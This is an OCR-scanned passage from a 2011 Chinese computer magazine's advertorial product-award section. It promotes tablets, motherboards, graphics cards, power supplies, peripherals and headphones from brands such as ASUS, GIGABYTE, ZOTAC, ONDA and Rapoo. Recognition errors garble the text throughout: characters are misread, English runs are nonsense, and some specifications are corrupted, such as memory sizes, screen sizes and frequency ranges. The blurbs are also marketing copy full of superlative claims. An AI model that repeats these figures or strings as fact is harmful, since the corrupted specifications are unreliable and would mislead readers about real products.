

2011年第15期 | 8月1日出版

## 也形成是一样

一本与生活息息相关的电脑杂志







7 心杯痛条 北心說安静下來。

点击播放音乐

四款主流电子书

#### 2011/15 ISSN 1005-0043

ISSN 1005-0043 15>

邮发代号:82-512 信价:7元



#### ● 暨中国IT消费产品用户大调查 MOST VALUABLE PRODUCT



10moons天敏\*


持少有的无损失育乐WAV播放,让你

真正享受高质音乐。

天敏科技成立于20世纪90年代,是专业从事计算机影音视频产品研究、开发、生产和销售的高科技企业。公司的主要产品线包括:电视卡\盒、摄像头、数码相框、高清播放器、监控卡及其它数字家庭类产品等等。



天敏炫影DMP650智能高清播放器,采用强大智能并稳定的Google Andriod(安卓)2.2操作系统,配备ARM高端的Cortex-A9处理核心,内设Mali-400 3D图形加速处理器,搭载512M DDR2 大容量内存,强大的处理能力,比拟台式电脑的高速运算速度,带给你畅快的高清视频之旅和绝佳的游戏体验!



#### 天敏炫影DMP460T 高清播放器 699元

天敏炫影{DMP460T}采用Realtek RTD118SDD方案,支持包括1080P的TS、MKV 等多种格式网络高清电影的完美播放,支持 DTS、AC-3等音频解码,具备HDMI、色差、AV、 光纤等音视频输出接口,实现了电视机与网络 电影的完美共享;支持无线wifi、带网络接口, 可播放局域网内的音视频文件,让您尽享网络 高港电影,支持蓝光导航,看电影更舒服!

≥ 80D-820-6655 http://www.asus.com.cn



华硕电脑是数码领域的全球领先企业,为个人消费者和企业用户提供笔记本、手机、EeePad及主板、显卡等DIY创新产品及应用方案。1998-2009年华硕电脑连续十二年被美国《商业周刊》列为全球IT百强企业,更被《华尔街日报》评为台湾地区品质、服务与创新第一名。2007-2010年华硕连续四年入围《财富》500强,华硕电脑始终坚持科技、人文、公益同步发展,积极履行企业社会责任。

#### 华硕EeePAD Transformer TF101平板电脑

华硕变形平板EeePad Transformer TF101一机双用,是平板,也是笔记本。平板即分仅薄12.98mm,仅重680g; 连接上华硕专属Docking键盘底座,专为Android操作系统定制的物理键盘贴心满足文字编辑需求,更可将续航时间从原有的9.5小时延长至16小时。TF101采用了LED背光IPS面板电容式触控屏幕,NVIDIA最先进的Tegra 2双核处理器,并联合国内多家互联网服务提供商为TF101开发了多款专属APP应用。自家媒体商店AsuseVibe,提供丰富图书、报纸、潮流杂志,让精彩融心Eee。



华硕U36是业界首款19毫米厚度 且采用英特尔标准电压处理器的超轻 薄笔记本电脑,她拥有纤薄轻强的机身 以及坚固耐用的铝镁合金机壳,让您尽情 享受全天候的移动处理体验。此外,华硕独 家超级混合引擎(SHE) 智能地进行必要的电力 调整,可实现性能上的最佳组合。更重要的是, 华硕U36重量仅1.44公斤〈含4芯电池〉,是最轻的 笔记本电脑,而且采用英特尔标准电压处理器,突破 轻薄笔记本电脑在性能上的局限性。 T20是华硕发力TD手机市场的又一主 打机型,采用OPhone OS 2.5操作系统以及 Marvell 920单芯片解决方案,为用户带来了应 用更丰富、安全性更高的智能手机体验。T20 采用了3.2英寸HVGA TFT材质电容式触控屏幕,并且同时配备一块1500mAh超大容量电池。同时该手机还融入了手机电视CMMB、FM Radio、GPS导航等功能,在为用户提供高品质日常通话的需求之外还能为用户带来极致的 娱乐享受,使用户享受到丰富的娱乐生活。

T20手机

华硕CG1330三联屏台式电脑

华硕CG1330凭借一个特殊设计的三屏支架,举重若轻地、天衣无缝地将三台21.5英寸的超大显示器融为一体。大气磅礴的三屏一气呵成,最高支持5760×1080的分辨率,画面内容极致扩张,为有多屏显示应用需求的用户带来无与伦比的视觉冲击与操作体验。作为一款颠覆传统的PC产品,华硕CG1330将AMD Eyefinity、多核CPU、智能视彩等锁先技术进行全面优化融合,不仅能够完美实现起前的三屏应用,同时还能为用户带来比肩单屏的极致的高清视觉和高速数据处理体验,使其无论是在工作还是娱乐时,都能高清晰享受畅快淋漓,多层操作自由融心。



#### ● 暨中国IT消费产品用户大调查 MOST VALUABLE PRODUCT




PA246Q是华硕首款进军专业领域的显示器,采用专业级的P-IPS面板,机器乘承专业气质与稠密光学影像装备一脉相承的设计理念,不仅外观时尚,功能也非常强悍。除了主流的显示器功能外,还支持QuickFit一键排版、画中画等功能,可以满足摄影爱好者、科技产品发烧友、设计从业人员和關像处理工作者的专业需求。PA246Q在色彩方面几乎完美的表现,势必将会给未来专业级显示器的发展设立一个标杆,将专业级液晶显示器推向一个新的纪元!



#### 华硕Q鼠MS-W1


华硕MS-W1体型"轻盈小巧",配备超微型接收键,仅有一个硬币大小,"酸身"于鼠标机身内部,方便携带且不易丢失。圆滑流畅的外形轮廓,采用了符合人体工学的对称设计,手感细腻,握感充盈。华硕Q配特有的三组省电模式,低功耗工作、自动休眠、断电开关,使电池的使用寿命得到更大程度延长,减少频繁更换电池的麻烦,为用户不间断办公、娱乐提供充足保障。



100元的价值?华硕超合金显卡EAH6790 DirectCU提供了最完美的诠释。AMD针对国内市场推出HD6790芯片组,所有厂商都不约而同的选择了用HD6700系列"升级"。而华硕却使用更高规格的HD6800系列PCB+SAP超合金6+2相供电,并且配备DirectCUII热管散热技术和超大的金属散热背板,再加上AMD显卡少有的三年质量保证,让华硕EAH6790成为干元级别显卡的不二之选。



华硕P8268-V PRO是一款面向中高端用户的主板,完美融合了P67的超頻寫性和H67的视频输出能力,并加入了对GPU虚拟化技术与智能响应技术的支持,为中高端用户提供了更丰富的选择。华硕P8268-V PRO主板采用全新Z68芯片组,支持Sandy Bridge架构全系列处理器,主板采用16相DIGI+ VRM数字供电设计,独家UEFI图形化BIOS,更让用户可以用最简单的方式对主板设定进行优化。



#### 华硕BW-12D1S-U蓝光刻录机

BW-12D1S-U是华硕最新推出的业界最高规的外置蓝光刻录机,拥有目前世界上最快的12倍速8D刻录,同时支持最高16倍速的DVD刻录。一张25G的蓝光碟片仅需11分半即可完成刻录:采用了最新的US8 3.0接口,比传统的USB 2.0传输快两倍以上,堪称同类产品中的"机王"。与此同时,华硕8W-12D1S-U继续节能环保传统,可为用户打造一个低碳、节能、高效的使用环境。

#### 中国最具价值 IT消费产品评选

2 0755-89929888 # http://www.deluxworld.com

Delux 名彩科技

多彩科技创建于1993年,主要从事笔记本电脑、机箱、电源、键盘、鼠标、音箱、 CPU冷却风扇等数码及电脑零部件的研究、开发、生产和销售。公司在同行业中较 早建立了企业VI体系,自有品牌Delux的推广已有9年历史。多彩科技在立足海内外 市场的同时, 还兼具有自由品牌 (DIY) 和系统厂商的代工 (OEM) 两部分市场。多 彩科技拥有完善的外销网络和优秀的销售团队,并在欧洲和中国香港设立销售公 司; 在内地的电脑零部件企业中, 多彩公司出口量稳居前列。



多彩K9000键盘是一款非常贴近入门消费者的产品。同时也是专门为网吧用 户精心打造的产品。该套装外观用料中规中矩。做工扎实。拥有舒适的人体工学设 计以及双重防水效果, 完全可以应付网吧里面各种突发事件。值得一提的是该套 装在线材方面还采用了加粗设计。令其有着更长的使用寿命。

#### M480鼠标

多彩M480鼠标做工精细,细节部分彰显大 厂气压。同时M480鼠标采用最新的激光引擎, 支 持每秒8000帧扫描速率快速响应, 2400DPI高分 辨率精准定位让其内在品质更加出众。同时99元 的报价作为一款游戏鼠标产品可以说非常具有贯 争力, 是一款具有极高性价比的游戏鼠标。



#### 真金MR402机箱



多彩MR402机箱 采用的是Intel最新的 TAC2.0散热设计。兼容 TAC2.0和TAC1.1规范。 大面积的散热孔直接 散热,大面积的散热 网设计, 并且能够安装 8/12cm的散热风扇, 极 大增强了机箱的敷热 性能, 使机箱整体散热 效果更加出色, 机箱还 随机谢送风扇一个有 助整体排热。



#### DLP-550A电源

多彩超霸节能版DLP-550A电源做工用料很 足。 电源频定输出350W的功率、 最大输出功率却达 到了500W, 足见该电源的稳定性和输出可靠性。超 霸书能版电源主动式FPC的设计,典型负载率下转 换效率达到了82%以上, 已经达到了80 plus的白牌 标准, 双6pin PCI-E供电接口为SLI和crossfire留下了 扩展空间。

#### ● 暨中国IT消费产品用户大调查 MOST VALUABLE PRODUCT

# 400-758-1111 http://www.eben.cn/

北京臺人臺本信息科技有限公司专注于移动互联网终端"E人E本"的设计、研发、生产与销售,并以E人E本为基础,通过自主研发的智慧办公系统和E本应用商城(www.eben.cn),为中国高端商政用户提供高效的移动办公解决方案。E人E本以自主研发的"原笔迹手写技术"(MindMark)解决人们的信息输入难题,自主研发的"智慧办公系统"(MindOffice)包含了原笔迹记事本、批注阅读、手写邮件、手写微博等功能,为商政用户提供了先进的移动办公工具。

#### T3全手写平板电脑

操作系统 安意Android 2.2 屏幕规格 A.O英寸TFT動迎屏幕 标准分辨率 4:3比例, 800×600体素 处理器 も思卡尔i.MX515 (Cortex-A8、単核800MHz) 内存 S12MB 存储容量 DACKS TH 网络 LAN有线连接、WiFi、3G模块 电池 景合物理电池, 4300mAh 維机时间 待机100小时, 连续使用10小时以上 安全 9点试图室加坡+耐燥加速 机鼻尺寸 210mm×150mm×9.9mm 产品電量 530.0g (倉电池)



用, 不仅完美地定义了商务 移动终端标准, 为中国商 政用户屋供了先进的移动 办公工具,同时还提供了一 揽子移动办公解决方案。不 仅如此, E人E本还配套E本 隨城(EbenStore), 通过宣 联网为两户提供丰富的内 容及宣用下载服务。在全球 率先掀起了移动互联网络 鳞革命。作为E人E本的最新 力作, T3平板电路在原笔迹 手写技术的基础上, 增添各 联赛多应用功能。 使E人E本 商务办公的特点更加明显。 区分于其信平板电路。



#### 极致轻薄的外观设计

E人E本T3采用了重板的机身设计,厚度仅有9.9mm,最薄处更是薄至3mm,结合530g的重量创下了平板电脑市场中的超薄新纪录。T3搭载了飞思卡尔i.MX515处理器,配合512MB内存可轻松驾驭Android 2.2系统。借助专属的USB外接转换器,可以直接播放移动硬盘中的高清影片,同时更能连接投影仪和有线宽带。

#### 随时在线畅享无线生活


E人E本T3平板电脑支持三种上网方式,内置WiFi、3G模块, 无论你是在家中用宽带上网、在机场等待航班时用3G上网、在咖啡厅会谈时无线WiFi上网,都能随时随地轻松搞定。此外,T3还支持在线交易,内置"大智慧""同花顺"等多种主流炒股软件,随时掌握个股行情和大盘走势,随时随地买卖自如。





#### 独特的原笔迹手写功能

E人E本T3采用高精度电磁屏幕和3D电磁 笔,写的是什么就显示什么,真实还原纸上书 写感受,完美实现将手写技术植入电脑的梦 想。无论你字体多狂乱, 表格多简单,还是草图 多随意,都能原汁原味呈现。再也不用担心遗忘 拼音,更不用一边盯着键盘一边打字了。会议记录,像在记事本上写字一样; 手写邮件,真实字 迹直接发送; 手写微博, 即写即发, 原样呈现。



#### 丰富应用等你来拿

应用是平板电脑的核心。E人E本T3精选近 干种商务人士必备软件,新闻、办公、出行、天 气、影音、游戏等,覆盖所有使用场景,彻底省 去网上干辛万苦寻找软件的麻烦。一键安装省 时高效,下载更新全部免费。

#### 中国最具价值 IT消费产品评选

4008-828-266 Ahttp://www.fuhlenstyle.com

#### Fühlen富勒

YOU CAN FEEL

Fuhlen (富勒) 是全欧洲第二大电脑公司——德国FTS技术解决中心技术合作之下,并聘请全球顶级设计公司:德国die:haptiker GmbH公司精心设计的电脑外设品牌。一直以来,Fuhlen (富勒) 以严格的质量控制标准来批量生产产品,并提供覆盖全球的分销和物流服务,在需求不断变化的市场竞争环境中充分利用其自有研发和品质把控基础,满足客户的需求。在消费者不断推动和领导社会变革的年代,越来越多的消费者开始为其PC添加具有个性特色、使用自由且功能强劲的外设,这种消费趋势极大地推动了Fuhlen (富勒)产品的多样化和全面化。消费者们在购买为诸如游戏、多媒体或网上视听交流等新的运用或特定目的而设计的辅助设备,以期获得更良好的感受和体验,而这一切正是Fuhlen (富勒) 所追求的目标。



#### A100G节能型 无线键盘鼠标套装

當勒A100G內含2年免换电池的节能 无线鼠标,让您使用起来更省电省心。键 盘采用FAPP全自动机器人生产,精确可控 范围在5做米內。超媽超静育的键盘,应用 G势力内核的超级节能无线鼠标,让无线套 装续航更持久。

#### U79节能版 无线键盘鼠标套装

当初, 富勒U79一走上市场就一炮走红, 一度成为无线器及的领跑者, 备受用户推崇: 如今升级后的富勒U79节能版, 延续了独有的FAPP生产工艺及15个免费包换新的售后保障, 加上2年免换电池的超强线航艇力, 更值得广大用户们的期待。



#### 富勒A50G超节能型无线鼠标

A50G是富勒G势力的标杆产品,作为全球首款最节能的无线混标,引领键鼠行业的节能热潮。采用富勒G势力内核,应用了富勒自主研发的智能变频省电技术,3年免换电池不再是梦想,而是一个现实。




#### 暨中国IT消费产品用户大调查 MOST VALUABLE PRODUCT

#### GIGABYTE® 技震金牌主板

自1986年创立以来, GIGABYTE技嘉科技始终怀抱着对"创新科技"的热忱, 凭藉在科技产业精准的眼光与敏锐的洞察力, 技嘉科技得以在主板领域快速窜起, 成功在业界竖立了无以撼动的地位, 并奠定了"技嘉出品, 绝对精品"的稳健品牌形象。2011年是GIGABYTE技嘉创立第25年, 走过四分之一个世纪, GIGABYTE品牌价值达1.06亿美元。技嘉科技二十五年来持续累积丰富经验, 发挥独有优势, 并透过集团式经营, 以绘图加速卡、笔记型电脑、桌上型电脑、电脑周边产品、数位家电产品、网络通讯产品、服务器以及手机等完整的3C产品服务, 满足消费者需求, 为其打造全方位的数位生活而努力不懈。





USB 3.0接口×2、RJ-45燥×1、6个音道搜头

ATX, 30.5cm × 24.4cm

#### 智能响应 级数提速

PCB規格

技嘉Z68XP-UD3-ISSD是首款搭載Intel全新20GB 311 mSATA SLC固态硬盘的 主板,并引入了"智能响应"(Smart Response)技术,可以将固态硬盘当做机械硬盘 的高速缓存来使用,大幅提升机械硬盘的性能。为了方便普通用户使用,这款主板 还支持技器独家的"EZ Smart Response"软件,免去了BIOS设置、重装系统以及繁 琐的设置操作,该软件会自动帮用户处理这些步骤,可快速且不费力地享受系统 效能的提升。

#### 显卡切换 简单实用

技嘉Z68XP-UD3-ISSD基于Intel Z68高速芯片组设计,支持LGA 1155接口的 intel Sandy Bridge系列处理器,不仅能通过SNB处理器内置的核芯显卡搭建超值的整合平台,更能透过两组PCI Express x16插槽实现AMD CrossFireX或NVIDIA SLI技术(其中第二条显卡插槽最高速度为X8速),从而获得顶级的游戏动力。值得一提的是,技嘉Z68XP-UD3-ISSD还支持LucidLogix公司的"Virtu"虚拟绘图技术,允许使用者在CPU整合的核芯显卡与高端独立显卡之间动态切换,日常操作时可以在低热量低功耗的核芯显卡模式下工作,玩最新3D游戏大作时则可切换到独立显卡状态,让使用者在性能与节能之间取得最佳平衡。

#### 做工用料 豪华稳定

这款主板采用了豪华的4+1+2相供电设计, 其中4相用于CPU核心供电, 1相用于内存控制器供电, 另外2相则用于整合核芯显卡的供电。按漏Z68XP-UO3-ISSD还采用了优质的日本化工固态电容、一体式Driver MOSFET管、低温铁素电感, 搭配双PWM设计, 能为主板带来稳定而精确的电流供应, 提供极佳的超频潜质。

总之,技嘉Z68XP-UD3-ISSD主板捆绑了高性能的SLC颗粒固态硬盘,在EZ Samrt Response软件的帮助下可实现"傻瓜式"的智能响应技术,无需繁杂设定和重装系统,让用户轻松享用极致提速后的绝佳体验。此外,这款主板还加入了很多技器独有的功能,比如第2代动态节能、USB 3倍电力供应,Turbo XHD全自动磁盘阵列等技术,同时还加入了技嘉最新研发的Touch BIOS技术,让使用者具有电脑的完整控制权,可以随心所欲调整系统的运作状况,以符合个人电脑运算需求。








Huntkey 航嘉®

航嘉是从事电源供应器和电源系统开发、设计、制造及销售一体化的专业电源企业,是国际电源制造商协会(PSMA)会员,中国电源行业协会(CPSS)副会长单位,深圳市高新技术产业协会副会长单位,深圳市首届优秀民营企业,ISO9001:2000认证企业。面积达十万平方米的航嘉工业园于2004年6月投入使用,为目前中国大陆最大的电脑电源制造基地;是中国通信、电力电源的骨干制造企业之一。航嘉品牌已成为电源行业最具竞争力的品牌,其市场占有率在同行均保持领先地位。



#### 御辐王

御福王是航臺2010年向全球展示的第一款以防辐射为主要特点的机箱,他具有5大防辐射特点,保护机箱辐射不向外部泄露。特别适合重视辐射影响的电脑使用者和孕妇等特殊群体。五大防辐射特点为: 1. 机箱五金机架采用优质导电金属材质,且主要金属板材之间要形成良好接触。2. 散热孔理想孔径小于5.5mm (r/30)。3. 机架五金前面板光驱位和软躯位有金属挡板保护。4. USB输出位有独立的USB支架。5. 后板PCI槽位有EMI弹片。

Huntkey



航嘉多核890电源是目前第一款针对300W这一功率推出的金牌产品, 额定功率300W, 超高余量设计, 能持续稳定400W运行, 通过80Plus金牌认证, 转换效率超过91%, 采用LLC谐振、同步整流、DC-DC, 双方6P显卡接口, 支持高端独立显卡(GTX460/HD6850), 并采用日系电容、滚珠静羞风扇。对于电源市场而言300W产品是需求量最大的产品, 金牌产品性常常免债数据士, 值得推荐



#### X7-1200W电源

航票X7-1200W电源额定功率1200W,高余量设计,通过80Plus金牌认证,全桥移相、CRM交错PFC、同步整流、DC-DC,6路+12V输出设计,联合输出99A、支持顶级发烧配道:六核心或双CPU+4 Way SLi/Crossfire,全日系电容、超高规格功率器件,镀金接口、滚珠风扇,1200W超大功率,DIY玩家终极之选。

暨中国IT消费产品用户大调查 MOST VALUABLE PRODUCT

400-626-3330 @ http://www.mag.cc/

120 皴格 024 2446

MAQ(魁格)于1950年创建于德国波恩,为国际上多家著名耳机品牌与军方提供产品 设计和技术解决方案。MAQ在2000年研发的第三代无线技术耳机产品,让2.4G高保 真数字无线技术真正从军用转为民用。2005年,MAQ来到中国,并与广州魁格电子科 技有限公司达成战略合作伙伴关系。在如此纷繁的当代,MAQ正融合中国五千年的 文化不斷丰富着它的生命,为人们提供更高品质的音乐享受。

#### 魅格PC302无线耳机 228元

魁格PC302是一款针对时尚人群定位的 2.4GHz无线耳机, 适用手平板电脑、笔记本、电 A VA PIONE, WHI WAS A RESERVE 的一大亮点, 通过2.5mm的接口, 委克风与耳机 吴洒接蛟, 即插即用, 操作方便, 为消费者提供 不問的功能满定和使用体验。外观上, PC102;青 **斯简约,机身轻巧使捷,同时配有潜白、炫黑、役** 蓝三色,能与众多IT设备很好的配语。

PC302配备魁格自主研发的Min 无线套频发 射器、采用最新的2.4GHz无线发射技术、内歐智 能连接和实时信道跳选功能,稳定传输距离高达 8米。同时、PC 302采用高于CD标准的48KHz/168it 规格进行数字采样,保证商质实现无损传输,音 乐保持原汁原味。电池方面,采用长寿命的逻辑 合可充放电池。耳机的连续工作能力长达8~10小



时, 独特的Dyn-Elec动态节电技术, 能随给商量 及工作距离的远近。动态调整输出功率、减少多 余功耗,延长PC302的线航时间。

此外,不俗的音质和舒适的佩戴惠曼同样 是魅格PC302的吸引之处。采用了轻巧高效的 (CAW音圖, 降低音圈的重量, TWI TWI 频率响应能力,带来更好的音乐品质。佩戴方 面、PC 302结合人机工学设计。 耳壳结构采用多维 度,因动关节,角度可根据实型自动调节匹配,佩 戴點伏舒适,头梁及耳罩采用全横鞣制透气皮 囊,透气自然,长时间使用依然轻柔舒服。时尚 的遺型、多彩的配色,高于CD音质的无损传输方 式等, 魅格PC 302拥有众多亮点, 加之可拆卸式 消噪麦克风的搭配,让你无法轻易定性她是一款 时尚的无线耳机。还是一款通话清晰、使用便提 的无线耳曼。

€ 0755-88265180 @ http://www.yeston.net/


Yest D盈通

配通自创建以来,始终坚持"盈取人和,连行天下"的经营理念,面守打造民族品 牌的信念,坚持自主创新,精益求精,以卓越的产品质量和热忱的售后服务博得用

#### 盈通游戏高手GTX560Ti

1899元

盈通游戏高手GTX560T/置卡等为GF114量身打造。超两 倍于公版的供电规模,8+1相豪华供电。奢华的用料,配备去桌 顶级电容以及超低内阻元件八脚SO-8 MOS) 和突破性的设计。 920/4400Mhz高频稳定运行! 整体优秀的设计理念, 强大的供 电规模, 合理的散热设计, 以及方便玩家的独特四档手动调乐





戏玩家度身制定。超公版的供电规模, THE RESIDENCE OF THE PARTY OF T

PWM芯片。豪华的做了及用料,每相供电都配备了SO-8低内稳 MOSFET, 拥有超低的内陷值。新颖 "鹦鹉螺" 散热设计, 主张整 机散热的全新风道设计。 盈道游戏高平R6950, 游戏玩歌选择的 BUILDING A.

#### 中国最具价值 IT消费产品评选

2 020-87585625 Ahttp://www.onda.cn/


同达电子于1989年成立。是中国境内最早建立全国IT渠道体系的公司。20多年来, 昂达电子在IT业数次重大的产业变革中占据重要的市场地位,一直与中国台湾及内 地的IT产业制造基地保持着紧密的伙伴关系,并成为Intel、AMD、nVIDIA等芯片级 领导厂商的一线合作伙伴。现在,昂达电子已经拥有丰富的IT解决方案及覆盖全国 的售后体系、昂达(ONDA)品牌的全系列PC配件(主板/显卡)及数码(MP3/MP4)、GPS 等产品线都已经在各自领域处于中国区市场最大和最巢影响力的品牌之一。



#### 昂达VX610A平板电脑 499元/8GB

昂达VX610A采用了时尚的金属外观, 质感十足。7.0英寸1600万色實彩高清显示屏(16:9, 800×480点阵), 对比同价位的5.0英寸屏幕要大70%以上, 使用户在上网浏览、欣赏视频等功能对更为舒适。此外, FLASH滑动UI设计、Widget控件以及G-sensor重力悬应芯片的采用, 也带来了更为出色的流畅操作体验。

总达VX610A将低价位主流Android 2.1平台全面提升至Android 2.2智能操作系统,在Flash支持、App2sd等多方面均有显著的提升。VX610A内置3700mA裁大擬合物理电池,足以保证机器在智能系统与网络运行中长达7小时的特机。VX610A内置强劲的Wi-Fi无线网络功能,还支持外接3G模块以及Internet宽带连接(需外接设备),让你更为舒适的畅游于自由的无线网络世界。总之。作为思达"普及型平板"系列的精品、VX610A让消费者在500元以下的普及价位即可享受到无线网络和智能平台的乐趣,加上一线品牌的质量与服务保障。VX610A可谓是近期最超值平板产品。值得选购!




#### 昂达Vi30平板电脑 1499元/16GB

昂达Vi30是首款搭載RK2918完美平台的平板机型。它 榜主類提升至12GHz,內置独立的GC800高性能2D/3D图形 GPU加速处理器。得益于强大的主控芯片,Vi30的视频播放 能力可达1080P的全高清标准,通过HDMI可格Vi30中的震撼 视频、游戏传输至液晶电视等设备中进行观看、操作。

需达VI30采用了分辨率高达1024×768点阵的8.0英寸进口电容式超高清触控屏幕,在机身中融入了130万的前置摄像头,重力感应以及蓝牙,还可以通过OTG连接功能进行外接移动硬盘、U盘,甚至是就标键盘等设备进行拷贝、播放。

Vi30预装Android 2.3系统,全面兼容现在95%以上的 Android应用程序、游戏,给用户带来更为畅奥的使用体验。 显达Vi30内置强大的Wi-Fi无线网络功能,支持外接3G模块 以及有线宽带连接(需外接设备)。此外,Vi30还提供Flash 10.2网页运行支持,可以全面的还原网页丰富的、具有表现 力的视觉效果。



#### 易达VP90 GPS导航仪 699元/4GB

昂达VP90采用了7.0英寸16、9的LTPS宽屏、分辨率达到800×480(1600万色),影像细腻、葡面真实。它具备170度的可视角、彻底满足驾驶者与坐车者对视觉的强烈需求。同时、VP90还融入了全触摸屏技术。更流畅、更便捷、只需轻轻用指尖一触,就可以完成操作。

昂达VP90內置业界最为顶级、快速的智能SIRF五代双核处理器,拥有行业内最顶级的"Ultra Search" 极速搜剿技术、较替通GPS搜星速度高达一倍以上。值得一提的时、VP90采用智能型向导引擎,通过一步步的简单引导,让用户迅速熟悉并享受GPS导航体验。VP90预装正版凯立德最新地图,支持实象3D路口/信息指示韶显示,并提供一年免费升级服务。此外、VP90还支持多地图导航,用户可以自行安装除凯立德外。其它导航地图进行导航。

#### 暨中国IT消费产品用户大调查 MOST VALUABLE PRODUCT

J 4008-887-778 & http://www.rapoo.com

#### 「APOO 雷柏

雷柏, 电脑外设和无线领域技术专家, 致力于向全球PC使用者提供高性能、高品质的电脑外设产品。早在1996年,雷柏的创始人已经开展专业的无线外设技术研究和产品开发。1996年8月,成功研制射频无线鼠标,并获得专利; 2001年,世界上第一款人体感应节电模式的光电无线鼠标在雷柏工作室诞生,它是当时世界上耗电量最小的光电无线鼠标; 2005年始,雷柏推出第三代无线技术,集2.4G无线技术、激光技术、多媒体控制中心等功能为一体的无线激光多媒体鼠标系列自此诞生,并荣获多项专利,被誉为新一代无线鼠标的"巅峰之作"。凭借雄厚的研发实力,雷柏产品在历届汉诺威Cebit和美国CES电子展上获得极大轰动,赢得业界好评。



#### 雷柏H3000+

言柏H3000+,造型非常简约,基本上延续这个系列的外形。一根纤薄头操,小巧的圆形单元外壳,几乎没有任何多余的装饰。单元外壳类肤质材质使用。据上去手感舒适。以塑料打造的耳机整体,十分轻便。一根柔软的头缘支架,内层以韧性较好的钢丝制造,外层加以透明的塑胶包裹。佩戴时仿若无物,也不会奔乱轰美人士的发型。既可进行90度的旋转,也可伸缩拉长调节,适合不同头型大小。仿皮革的遗气海绵,即使在闷





5种可选颜色

既动

**柠檬** 

的灰

勢士剛

#### 雷柏V7键盘

雷柏V7采用了雷柏最新研发的黄轴机械锁 轴方案。这款需轴键盘承载了需柏大量 心血,拥有5000万次的接键寿命,键 入压力40g, 触发压力70g, 触发键程 1.8mm, 手感鉴于红轴与黑轴之间, 按 键无段落感。键盘按键非常直奏, 依靠 来自黄轴的极短触发距离。用户按键非常 利落、反应极快,总体表现非常好。黄轴的按 键感让人记忆犹新,按键力度相比黑轴要轻了 很多,非常舒适自然,相比黑轴更有有亲和力,很 多用户无法习惯黑轴都是因为过重的原因。而相比 红轴拥有更重的触发压力, 紅轴给人 种感觉就是 泡过水的茶轴,在触发时没有轻微的Cilck声,而又以 极轻的压力触发给人一种不安感。而黄轴在触发压 力上比紅轴更大,在触发时用户的手指更考触感,非 常利落。



400-883-7353 A http://www.rqstyle.com



朗琴

器, 实属一款值得推荐的家居音响。

ROYQUEEN中文音译为: 朗琴, 朗琴音籍的设计初衷力求将音乐的本色淋漓呈现, 并以最优良的材质和最高水准的工艺彰显使用者的尊贵, 更以至美的造型设计传递一种非凡的优雅气质。朗琴的产品灵魂——音色, 运用了顶级钟表在声学与动力学巧妙运用的创意和工艺, 为其增添设计的灵魂。在有限的空间内注入Turbo Bass动态低着技术, 以不同的音律来表示。正如优质的钟表, 响声错落有致, 清脆 澧澈, 扣人心弦。而劣质的钟表, 响声略带混浊杂乱。



#### 朗琴X1



#### 暨中国IT消费产品用户大调查 MOST VALUABLE PRODUCT


ZOTAC.

索泰N卡众多品牌中的排头兵,它是和 ATI 中的大品牌蓝宝石出自同一家代工厂 也就是全球最大显卡代工厂柏能科技的自有品牌,当初上市时便被业内人士冠上 \* NVIDIA的蓝宝石\* 之名。单单是研发方面,已有近百名研发专才,分布在世界各 地不断进行研究,持续不断地开发更加贴近用户需求的产品。其中非公版显卡尤 其是超频版更为广大DIY者津津乐道。r

#### 索泰GTX560-1GD5至尊版

紧裹GTX560至轉版显卡基于40纳米工艺制造 的GF114核心,具有336个流处理器。支持DirectX 11 以及Shader Model 5.0特效, 支持PCI-E 2.0接口标准, 支持第二代Avivo HD视频解码技术, 同时支持整合式 HDMI審视频同步輸出。供电方面索裹GTX560 至韓版 采用了超源华8+3相供电。用料上采用CHL8318 PWM 组成二代数字供电,搭配金贴片日系FP电容、8爪鱼 MOS, 具有高达85%+的转换效率。显存方面, 显长来 用GDDRS最存额粒,显存规格为1024MB/256bit,默认 频率为1000Mhz/4400Mhz。接口方面, 索惠GTX560至 等版显卡提供了双DVI接口以及HDMI、Displayport接 口,比之市面主流的非公版设计显卡,接口设计更加 全面,完全能满足目前主流用户的多用途的需求。

作为顶级的至尊系列显卡, 索看GTX560至尊 版拥有多项独特设计。包括越南式PCB设计、首创数 "智"供电技术、暴坦散热器等。无愧蠢佳设计奖。





索泰GTX580-1GD5至尊版

素泰GTX580至尊版歷卡来用的是40nm制程GF110显示核 心、拥有512个流处理器、128个纹理单元。景卡支持NVIDIA的 PhysX物理加速技术、CUDA技术以及3D Version技术、显存方面、 显卡配备了自前业界最高规格的三星0.4ns GDDR5显存颗粒, 单颗 规格为128M8/32bit,正面12颗显存芯片共同组成1536M8/384bit 的显存规格,核心频率/显存频率分别为850/4400MHz。 大幅高出 公版。显卡采用了经警级的16+2相供电电路,供电电路大量

> 采用钽电容与八爪鱼MOS营、极尽奢华、创造了游戏显长 历史纪录。16相核心供电电路可以提供多达500W的电 能输出, 彻底释放出GTX580核心的超频电力需求。

> > 显卡还采用了一颗成本达到5美元的3V 1000 uF FP SuperML去耦电容,SuperML去耦电容拥 有极高的蓄电量及超高速的充放电效率。

高频下强抗干扰能力出色和极低的ESL/ ESR, 令电源更纯净从而大幅提升超频能 力与稳定性。

意泰GTX580至尊版。在显卡做 I 上凭借佰総 体系的先天优势,成功地突破振频。相比于其他广高 的所谓 "堆料",繁裹至尊系列的红鼎做工是多数厂商所 无法企及的。



#### 中国最具价值 IT消费产品评选

400-698-9993 # http://www.somic.cn/

SOMIC 硕美科 殿听世界的声音

硕美科电声集团是全球领先的多媒体音频系统供应商,为个人和专业音频领域提供 侧新价值的产品及应用方案,并连续10年雄踞大中华区专业音频耳机市占率 位。目前,磺美科已成为全球首家在耳机上实现集多声道硬件解码及多腔体还原技 一身的耳机厂商,引领业界先河。

#### 硕美科G909游戏耳机 299元


新款游戏耳机G909外型粗旷炫酷, 极具德系耳机风 格。设计团队以时下大热的变形金刚脸谱为锥形。在外观上 加以游戏耳机的元素,设计了G909的外型,相信这样的设计 能给追求外型的游戏玩家带来磨擦的视觉效果。技术上。 G909将采用双单元的方式配合7.1多声道运算芯片来还原71 声道的声音表现,而且内置的德国VIB增效震动单元,同样为 我们带来震撼的低音效果。震动单元的按钮设计在左耳亮 上, 这给炫酷的外观再加了一个亮点。

#### 产品素点:

▶內登德国VB增效放动单元,推送底线低音

▶全包容式封闭耳罩, 減少外界吸過影响

▶收藏式稿景數度養克风设计, 通话方便自如





硕美科MH463音乐耳机

硕攀科MR463的耳翼部分进行 了全面的人体工学设计,采用具复 原力的海棉柔软耳垫,将耳朵 更好的包裹住, 简时有效改善 长时间佩戴的舒适度, 加上特 别设计的柔软支架结构。大大 减轻了头部压力。频响范围高 达B-30KHz也是MH463的一大 克点。虽然从生物学的角度看.

